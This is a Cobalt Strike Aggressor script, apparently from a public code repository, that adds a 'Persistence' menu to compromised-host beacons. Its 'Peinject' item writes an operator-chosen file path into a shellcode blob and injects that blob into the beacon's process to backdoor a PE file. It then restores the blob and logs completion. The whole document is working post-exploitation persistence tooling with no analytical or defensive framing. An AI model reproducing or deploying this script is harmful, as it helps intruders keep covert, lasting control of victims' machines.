 popup beacon_bottom
{
menu "Persistence"
{
item "Set filepath"
{
local('$bid');
foreach $bid ($1)
{
prompt_text("FilePath:", $filepath, {$filepath = $1;return $filepath;});
}
}
item "Peinject"
{
local('$hrfile $hafile $hfile $bid $buf');
foreach $bid ($1)
{
blog($bid,"PE inject to filepath: $filepath");
$hrfile = openf("D:\\win_cs4\\third-party\\Peinject\\peinject.bin");
$buf = readb($hrfile,-1);closef($hrfile);
$hafile = openf(">>D:\\win_cs4\\third-party\\Peinject\\peinject.bin");
writeb($hafile, $filepath);closef($hafile);
$curr_pid = beacon_info($bid, "pid");
bshinject($bid, $curr_pid, "x86", script_resource("peinject.bin"));
blog($bid, "Waiting a few seconds for peinject complete...");
bpause($bid, 10000);
$hfile = openf(">D:\\win_cs4\\third-party\\Peinject\\peinject.bin");
writeb($hfile, $buf);closef($hfile);
blog($bid, "persistence-peinject complete");
}
}
}
}